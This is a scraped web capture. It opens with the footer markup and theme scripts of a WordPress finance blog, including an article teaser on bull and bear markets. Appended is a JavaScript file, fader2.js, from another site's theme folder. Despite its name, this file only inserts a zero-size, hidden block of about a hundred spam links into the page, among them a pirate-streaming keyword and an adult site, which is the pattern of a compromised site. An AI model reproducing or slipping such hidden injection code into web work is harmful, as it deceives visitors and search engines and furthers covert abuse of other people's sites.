                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/" rel="bookmark" title="Investing terms: Bull and bear markets"><img width="324" height="160" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2016/01/market_ticker-324x160.jpg" srcset="https://richardcayne.com/wp-content/uploads/2016/01/market_ticker-324x160.jpg 324w, https://richardcayne.com/wp-content/uploads/2016/01/market_ticker-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Investing terms: Bull and bear markets"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/" rel="bookmark" title="Investing terms: Bull and bear markets">Investing terms: Bull and bear markets</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:40:21+00:00" >July 27, 2018</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                As with many other complicated concepts, people often use simple terms to try to explain the complexities of finances and economics. A case in...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697c8c3d427ff
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-logo,
.footer-logo-wrap img { width: 500px;  }
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/richardcayne.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_9_697c8c3d3b2d0").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_9_697c8c3d3b2d0 .prevButton"),
        navNextSelector: jQuery("#td_uid_9_697c8c3d3b2d0 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://richardcayne.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://richardcayne.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c8c3d42bfb"></textarea>
						<div id="td_live_css_uid_1_697c8c3d42bfb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c8c3d42bfb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c8c3d42bfb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://richardcayne.com/?sccss=1&ver=5.7.14
body_size: -76
content:
.td-header-style-11 .td-logo-wrap-full a{
      margin-left: 100%;
}



--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 2082
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
<a href="http://blogginmamas.com/?p=19868" target="_blank" rel="nofollow">http://blogginmamas.com/?p=19868</a><br><a href="http://electromecanicamx.com/?p=60977" target="_blank" rel="nofollow">http://electromecanicamx.com/?p=60977</a><br><a href="http://kristin-fereira.com/?p=86936" target="_blank" rel="nofollow">http://kristin-fereira.com/?p=86936</a><br><a href="http://landrautovt.com/?p=2521" target="_blank" rel="nofollow">http://landrautovt.com/?p=2521</a><br><a href="http://navandhra.com/?p=107635" target="_blank" rel="nofollow">http://navandhra.com/?p=107635</a><br><a href="http://sandrazimmermann.de/?p=121908" target="_blank" rel="nofollow">http://sandrazimmermann.de/?p=121908</a><br><a href="http://syscosmic.4kumars.com/?p=5805" target="_blank" rel="nofollow">http://syscosmic.4kumars.com/?p=5805</a><br><a href="http://www.talulabellhandmadecrafts.com/?p=2100" target="_blank" rel="nofollow">http://www.talulabellhandmadecrafts.com/?p=2100</a><br><a href="http://www.tecnoac.com/?p=56090" target="_blank" rel="nofollow">http://www.tecnoac.com/?p=56090</a><br><a href="https://2emevie.tech?p=5372" target="_blank" rel="nofollow">https://2emevie.tech?p=5372</a><br><a href="https://abaad-op.sa/?p=9869" target="_blank" rel="nofollow">https://abaad-op.sa/?p=9869</a><br><a href="https://abknives.shop?p=4485" target="_blank" rel="nofollow">https://abknives.shop?p=4485</a><br><a href="https://adrotise.com/?p=9753" target="_blank" rel="nofollow">https://adrotise.com/?p=9753</a><br><a href="https://americaneduforce.edu.vn/?p=2117" target="_blank" rel="nofollow">https://americaneduforce.edu.vn/?p=2117</a><br><a href="https://anandinstitutebhopal.com/?p=62840" target="_blank" rel="nofollow">https://anandinstitutebhopal.com/?p=62840</a><br><a href="https://aricade.net/?p=3273" target="_blank" rel="nofollow">https://aricade.net/?p=3273</a><br><a href="https://ativisautosales.com?p=1036" target="_blank" rel="nofollow">https://ativisautosales.com?p=1036</a><br><a href="https://beinmarkets.com/?p=17213" target="_blank" rel="nofollow">https://beinmarkets.com/?p=17213</a><br><a href="https://beinpresent.com?p=2517" target="_blank" rel="nofollow">https://beinpresent.com?p=2517</a><br><a href="https://belasartchive.shop?p=3435" target="_blank" rel="nofollow">https://belasartchive.shop?p=3435</a><br><a href="https://benhvientriducthanh.vn/?p=4630" target="_blank" rel="nofollow">https://benhvientriducthanh.vn/?p=4630</a><br><a href="https://berniekettle.com/?p=15198" target="_blank" rel="nofollow">https://berniekettle.com/?p=15198</a><br><a href="https://blogblazers.com?p=2178" target="_blank" rel="nofollow">https://blogblazers.com?p=2178</a><br><a href="https://bushmansafaris.com/?p=17891" target="_blank" rel="nofollow">https://bushmansafaris.com/?p=17891</a><br><a href="https://canadianwtc.ca/?p=10091" target="_blank" rel="nofollow">https://canadianwtc.ca/?p=10091</a><br><a href="https://carros.dvghomes.com.br/?p=2953" target="_blank" rel="nofollow">https://carros.dvghomes.com.br/?p=2953</a><br><a href="https://cottoecrudo.it/?p=31463" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31463</a><br><a href="https://cottoecrudo.it/?p=31465" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31465</a><br><a href="https://cxda.ae/?p=2872" target="_blank" rel="nofollow">https://cxda.ae/?p=2872</a><br><a href="https://dice-dynasty.store?p=4537" target="_blank" rel="nofollow">https://dice-dynasty.store?p=4537</a><br><a href="https://dihoramnt.com?p=1789" target="_blank" rel="nofollow">https://dihoramnt.com?p=1789</a><br><a href="https://e-plaka.com/?p=557374" target="_blank" rel="nofollow">https://e-plaka.com/?p=557374</a><br><a href="https://eduup.org/?p=1405" target="_blank" rel="nofollow">https://eduup.org/?p=1405</a><br><a href="https://elite-pet.shop/?p=16819" target="_blank" rel="nofollow">https://elite-pet.shop/?p=16819</a><br><a href="https://elmercadodemipueblo.es/?p=217838" target="_blank" rel="nofollow">https://elmercadodemipueblo.es/?p=217838</a><br><a href="https://evolvff.com?p=3717" target="_blank" rel="nofollow">https://evolvff.com?p=3717</a><br><a href="https://ezshopmate.com/?p=554" target="_blank" rel="nofollow">https://ezshopmate.com/?p=554</a><br><a href="https://falconpaper.com/?p=7768" target="_blank" rel="nofollow">https://falconpaper.com/?p=7768</a><br><a href="https://fanoosalinarah.com/?p=217770" target="_blank" rel="nofollow">https://fanoosalinarah.com/?p=217770</a><br><a href="https://feministactionlab.restlessdevelopment.org/?p=1771" target="_blank" rel="nofollow">https://feministactionlab.restlessdevelopment.org/?p=1771</a><br><a href="https://fertilis.io/?p=16270" target="_blank" rel="nofollow">https://fertilis.io/?p=16270</a><br><a href="https://fertilis.io/?p=16391" target="_blank" rel="nofollow">https://fertilis.io/?p=16391</a><br><a href="https://gamereleasetoday.com/?p=3251754" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251754</a><br><a href="https://gamereleasetoday.com/?p=3251771" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251771</a><br><a href="https://gmonterrey.com?p=1892" target="_blank" rel="nofollow">https://gmonterrey.com?p=1892</a><br><a href="https://gnfoods.com.vn/?p=4980" target="_blank" rel="nofollow">https://gnfoods.com.vn/?p=4980</a><br><a href="https://golitech.com/?p=2552" target="_blank" rel="nofollow">https://golitech.com/?p=2552</a><br><a href="https://highhopetextiles.com/?p=341" target="_blank" rel="nofollow">https://highhopetextiles.com/?p=341</a><br><a href="https://hilo-88.net/?p=2641" target="_blank" rel="nofollow">https://hilo-88.net/?p=2641</a><br><a href="https://inversiones-mayte.com/?p=10015" target="_blank" rel="nofollow">https://inversiones-mayte.com/?p=10015</a><br><a href="https://iramawear.com?p=5691" target="_blank" rel="nofollow">https://iramawear.com?p=5691</a><br><a href="https://kamaleyeoptics.com?p=3452" target="_blank" rel="nofollow">https://kamaleyeoptics.com?p=3452</a><br><a href="https://khushipackersandmovers.com/?p=8770" target="_blank" rel="nofollow">https://khushipackersandmovers.com/?p=8770</a><br><a href="https://kundeerfaringer.no/?p=1263533" target="_blank" rel="nofollow">https://kundeerfaringer.no/?p=1263533</a><br><a href="https://lacataora.com/?p=7881" target="_blank" rel="nofollow">https://lacataora.com/?p=7881</a><br><a href="https://libertarios.com.co/?p=21280" target="_blank" rel="nofollow">https://libertarios.com.co/?p=21280</a><br><a href="https://majbrand.com?p=2372" target="_blank" rel="nofollow">https://majbrand.com?p=2372</a><br><a href="https://mobilephones.repair/?p=50296" target="_blank" rel="nofollow">https://mobilephones.repair/?p=50296</a><br><a href="https://morassini.com.br/?p=1135" target="_blank" rel="nofollow">https://morassini.com.br/?p=1135</a><br><a href="https://motionsistemas.com.br/?p=886" target="_blank" rel="nofollow">https://motionsistemas.com.br/?p=886</a><br><a href="https://narsingditv.com/?p=2357" target="_blank" rel="nofollow">https://narsingditv.com/?p=2357</a><br><a href="https://narsingditv.com/?p=2721" target="_blank" rel="nofollow">https://narsingditv.com/?p=2721</a><br><a href="https://nextcurepharma.com?p=3171" target="_blank" rel="nofollow">https://nextcurepharma.com?p=3171</a><br><a href="https://odaa.ie/?p=2226" target="_blank" rel="nofollow">https://odaa.ie/?p=2226</a><br><a href="https://ordinet.in/?p=7104" target="_blank" rel="nofollow">https://ordinet.in/?p=7104</a><br><a href="https://pishgaman.org/?p=10499" target="_blank" rel="nofollow">https://pishgaman.org/?p=10499</a><br><a href="https://programaflexivel.com.br/?p=462" target="_blank" rel="nofollow">https://programaflexivel.com.br/?p=462</a><br><a href="https://qosnetworksmw.com/?p=77675" target="_blank" rel="nofollow">https://qosnetworksmw.com/?p=77675</a><br><a href="https://r1racegear.com/?p=22798" target="_blank" rel="nofollow">https://r1racegear.com/?p=22798</a><br><a href="https://radheradheonline.in/?p=7208" target="_blank" rel="nofollow">https://radheradheonline.in/?p=7208</a><br><a href="https://robertoskitchen.com/?p=7249" target="_blank" rel="nofollow">https://robertoskitchen.com/?p=7249</a><br><a href="https://salud-postural.com/?p=2212" target="_blank" rel="nofollow">https://salud-postural.com/?p=2212</a><br><a href="https://samarthlifespaces.co.in/?p=115894" target="_blank" rel="nofollow">https://samarthlifespaces.co.in/?p=115894</a><br><a href="https://secureheating.co.uk/?p=22659" target="_blank" rel="nofollow">https://secureheating.co.uk/?p=22659</a><br><a href="https://shriramsharnam.com/?p=5707" target="_blank" rel="nofollow">https://shriramsharnam.com/?p=5707</a><br><a href="https://sistemacomercialinmobiliario.com?p=2588" target="_blank" rel="nofollow">https://sistemacomercialinmobiliario.com?p=2588</a><br><a href="https://skillifier.com/?p=61511" target="_blank" rel="nofollow">https://skillifier.com/?p=61511</a><br><a href="https://soundtrackradios.com/?p=2726" target="_blank" rel="nofollow">https://soundtrackradios.com/?p=2726</a><br><a href="https://tenwork.es/?p=6900" target="_blank" rel="nofollow">https://tenwork.es/?p=6900</a><br><a href="https://terrenosenxalapa.com/?p=2474" target="_blank" rel="nofollow">https://terrenosenxalapa.com/?p=2474</a><br><a href="https://thebrooklynbazaar.com/?p=6388" target="_blank" rel="nofollow">https://thebrooklynbazaar.com/?p=6388</a><br><a href="https://thnexapoint.com?p=1125" target="_blank" rel="nofollow">https://thnexapoint.com?p=1125</a><br><a href="https://tmfashionpath.com/?p=6556" target="_blank" rel="nofollow">https://tmfashionpath.com/?p=6556</a><br><a href="https://ultimatemediaconsult.org/?p=641" target="_blank" rel="nofollow">https://ultimatemediaconsult.org/?p=641</a><br><a href="https://vnbride.com/?p=14455" target="_blank" rel="nofollow">https://vnbride.com/?p=14455</a><br><a href="https://watchxxxfree.club/?p=172018" target="_blank" rel="nofollow">https://watchxxxfree.club/?p=172018</a><br><a href="https://web-schreibfeder.de?p=4775" target="_blank" rel="nofollow">https://web-schreibfeder.de?p=4775</a><br><a href="https://www.dewanconsultants.com/?p=7332" target="_blank" rel="nofollow">https://www.dewanconsultants.com/?p=7332</a><br><a href="https://www.dscc.lk/?p=2878" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2878</a><br><a href="https://www.dscc.lk/?p=2891" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2891</a><br><a href="https://www.iranto.ir/?p=141836" target="_blank" rel="nofollow">https://www.iranto.ir/?p=141836</a><br><a href="https://www.rizomarecords.com/?p=13389" target="_blank" rel="nofollow">https://www.rizomarecords.com/?p=13389</a><br><a href="https://www.tapascenter.com/?p=7640" target="_blank" rel="nofollow">https://www.tapascenter.com/?p=7640</a><br><a href="https://www.thedailysky.net/?p=30062" target="_blank" rel="nofollow">https://www.thedailysky.net/?p=30062</a><br><a href="https://www.weddcation.com/?p=337227" target="_blank" rel="nofollow">https://www.weddcation.com/?p=337227</a><br><a href="https://yalla-kurd.com/?p=12262" target="_blank" rel="nofollow">https://yalla-kurd.com/?p=12262</a><br><a href="https://adrienboucheras.com/?p=4017" target="_blank" rel="nofollow">https://adrienboucheras.com/?p=4017</a><br><a href="https://alanjeddy.com/?p=437" target="_blank" rel="nofollow">https://alanjeddy.com/?p=437</a><br><a href="https://allwinrealty.com/?p=21553" target="_blank" rel="nofollow">https://allwinrealty.com/?p=21553</a><br><a href="https://artcogalleryhk.com/?p=3092" target="_blank" rel="nofollow">https://artcogalleryhk.com/?p=3092</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);